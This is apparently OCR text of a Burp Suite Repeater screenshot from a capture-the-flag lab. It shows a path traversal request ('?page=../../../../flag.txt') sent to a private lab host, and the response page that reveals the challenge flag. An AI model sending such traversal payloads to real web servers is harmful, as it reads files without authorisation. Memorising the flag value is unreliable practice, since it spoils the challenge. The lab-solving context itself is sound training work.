 1 2 3 4 10.21.17.140 5:28
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.52.244 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../../flag.txt HTTP/1.1
2 Host: 10.10.52.244
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.52.244/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game
Inspector
Notes
Done 4,129 bytes | 1,187 millis
Event log (2) All issues (47) Memory: 210.4MB